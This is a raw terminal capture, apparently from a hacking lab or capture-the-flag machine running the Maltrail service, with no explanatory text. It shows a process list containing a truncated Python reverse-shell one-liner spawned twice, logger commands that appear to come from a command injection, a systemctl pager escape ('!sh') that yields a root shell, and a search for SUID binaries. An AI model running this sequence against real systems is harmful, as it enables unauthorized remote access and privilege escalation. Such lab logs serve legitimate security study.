 ├─238328 sh
├─238329 python3 -c import socket,os,pty;s=socket.socket(socket.AF>
├─238330 /bin/sh
├─238338 sudo su
├─238346 /bin/sh -c logger -p auth.info -t "maltrail[896]" "Failed>
├─238347 /bin/sh -c logger -p auth.info -t "maltrail[896]" "Failed>
├─238350 sh
├─238351 python3 -c import socket,os,pty;s=socket.socket(socket.AF>
├─238352 /bin/sh
├─238355 sudo systemctl status trail.service
├─238356 systemctl status trail.service
lines 1-23
├─238357 pager
lines 2-24!sh
!sshh!sh
# ls
ls
CHANGELOG     core    maltrail-sensor.service  plugins           thirdparty
CITATION.cff  docker  maltrail-server.service  requirements.txt  trails
LICENSE       h       maltrail.conf            sensor.py
README.md     html    misc                     server.py
# find / -perm /4000 2>/dev/null
find / -perm /4000 2>/dev/null
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/at
/usr/bin/su
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/fusermount
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/umount
/usr/bin/gpasswd
#